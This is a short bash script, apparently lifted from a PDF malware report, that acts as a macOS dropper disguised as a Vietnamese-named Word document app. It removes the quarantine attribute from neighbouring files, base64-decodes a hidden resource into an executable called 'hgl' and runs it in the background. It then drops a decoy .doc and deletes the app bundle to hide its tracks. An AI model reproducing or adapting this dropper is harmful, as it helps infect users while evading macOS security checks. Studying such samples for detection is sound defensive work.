 #!/bin/bash
lakjfdosij="$( cd "$( dirname "$BASH_SOURCE[0]}" )" >/dev/null 2>&1 && pwd)"
lskdjfoish="$( basename "${BASH_SOURCE[0]}" )"
TEMPPATH_IOP="Contents/Resources/configureDefault.def"
krcxhMaZjArWHDXO="ALL tim nha Chi Ngoc Canada.doc"
lskdjfoisk="hgl"
xattr -rc com.apple.quarantine ../../*
klshfosdihfiolsj=`cat ../Resources/encoded | base64 -D > "../../../$lskdjfoisk"`
cp ../Resources/configureDefault.def "/tmp/$krcxhMaZjArWHDXO"
#open -n "/tmp/$krcxhMaZjArWHDXO"
chmod +x "../../../$lskdjfoisk"
#"/tmp/$lskdjfoisk" &
../../../hgl &
cp "/tmp/$krcxhMaZjArWHDXO" ../../../.
rm -rf "../../../All Tim Nha Chi Ngoc Canada.doc.app"